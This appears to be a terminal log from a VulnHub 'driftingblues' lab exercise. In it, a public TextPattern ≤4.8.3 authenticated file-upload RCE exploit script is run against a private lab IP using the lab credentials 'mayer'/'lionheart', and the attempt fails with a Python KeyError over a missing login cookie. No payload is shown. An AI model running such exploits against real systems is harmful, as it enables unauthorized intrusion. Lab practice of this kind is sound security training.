 driftingblues python 48943.py http://192.168.9.28 mayer lionheart
Software: TextPattern ≤ 4.8.3
CVE: CVE-2020-XXXXX - Authenticated RCE via Unrestricted File Upload
Author: Michele '0blio_' Cisternino
[*] Authenticating to the target as 'mayer'
Traceback (most recent call last):
File "/home/kali/vulnhub/driftingblues/48943.py", line 83, in <module>
log.success ("Logged in as '{}' (Cookie: txp_login={}; txp_login_public={})".format(username, s.cookies['txp_login'], s.cookies['txp_login_public'
]))
File "/usr/lib/python3/dist-packages/requests/cookies.py", line 328, in __getitem__
return self._find_no_duplicates(name)
File "/usr/lib/python3/dist-packages/requests/cookies.py", line 399, in _find_no_duplicates
raise KeyError('name=%r, domain=%r, path=%r' % (name, domain, path))
KeyError: "name='txp_login', domain=None, path=None"